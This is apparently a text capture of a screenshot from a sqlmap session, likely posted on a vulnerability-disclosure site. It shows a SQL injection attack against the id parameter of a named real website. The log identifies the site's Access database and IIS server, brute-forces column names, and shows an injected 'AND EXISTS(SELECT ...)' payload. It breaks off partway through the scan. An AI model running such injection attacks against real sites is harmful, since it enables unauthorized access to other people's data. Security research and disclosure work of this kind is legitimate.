 sqlmap.bat - sqlmap.py -u "http://www.zhongxin200.cn/showclass.asp?id...
[15:42:15] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[15:42:15] [ERROR] cannot retrieve column names, back-end DBMS is Access
do you want to use common column existence check? [Y/n/q]
[15:42:29] [INFO] heuristics detected web page charset 'GB2312'
[15:42:29] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast'
[15:42:29] [INFO] checking column existence using items from 'E:\python\sqlmap\
xt\common-columns.txt'
[15:42:29] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10
[15:42:29] [INFO] starting 10 threads
[15:42:30] [INFO] retrieved: id
[15:42:30] [INFO] retrieved: name
[15:42:30] [INFO] retrieved: title
[15:42:35] [INFO] tried 47/2501 items (2%)
sqlmap got a 302 redirect to 'http://www.zhongxin200.cn:80/showclass.asp?id=15%2
0AND%20EXISTS%28SELECT%20uid%20FROM%20article%29&WebShieldDRSessionVerify=VKALZ
YMH7zdvJ2sTuXA'. Do you want to follow? [Y/n]
www.wooyun.org
[15:43:17] [INFO] tried 216/2501 items (9%)